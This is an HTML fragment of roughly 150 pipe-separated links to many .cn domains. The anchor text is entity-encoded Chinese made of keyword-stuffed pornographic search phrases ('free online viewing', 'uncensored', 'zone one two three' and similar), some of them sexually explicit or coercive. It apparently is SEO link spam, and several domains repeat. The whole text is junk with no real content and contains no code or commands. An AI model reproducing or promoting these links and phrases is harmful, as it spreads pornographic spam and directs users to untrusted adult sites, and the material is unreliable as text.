<a href="http://ytocha.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://vinylglove.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://indiesound.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://floradixiron.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://jtylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://whysbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzshida.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x4E30;&#x6EE1;&#x5927;&#x7206;&#x4E73;&#x6CE2;&#x9738;&#x5976;</a>|
<a href="http://jucga.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://zhifu918.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cts1.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://groupniu.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://qitaiheiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tybzf.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://boltman.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://aqstats.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwds.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gpone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://ovkd.cn" target="_blank">er&#x4E45;99&#x4E45;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://btjysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://inmumu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga15.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kfdxb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cci-medical.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hljluqu.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://sslmy.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://pyngs.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://domeren.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://hazha.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://q45.com.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av</a>|
<a href="http://admei.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://onlysize.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://51zlx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ovbl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://modellista.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://shenle6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etherlink.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bsonline.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;18&#x7981;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjzgh.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://unqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://pt-garnet.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://365buyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://upem.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x8272;&#x5077;&#x5077;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfslate.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vgik.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://springwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://bgmt.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://huandy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://haowel.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
<a href="http://minewelt.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://canon123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://kidyouth.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://guyuannews.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://sa-online.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://xiaocaohm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mshcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://nysyw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://info120.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://njtaiyangyu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shunhehoteljinan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://aipw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stcyxqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gouqipai.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://ccstory.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x7EFC;&#x5408;&#x56FE;&#x533A;20p</a>|
<a href="http://nbtonghui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x5728;&#x7EBF;</a>|
<a href="http://darhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://0832zys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wee-world.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x8272;&#x5929;&#x9999;</a>|
<a href="http://nzyg.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://cts1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://sjjioto.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hblaser.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x5B70;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://backpackers.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x6B27;&#x7F8E;</a>|
<a href="http://dunnai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqytbbs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://lxt168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x65E0;&#x5957;&#x4E45;&#x4E45;</a>|
<a href="http://inszs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://ljgyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://mw05.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://compressoroil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
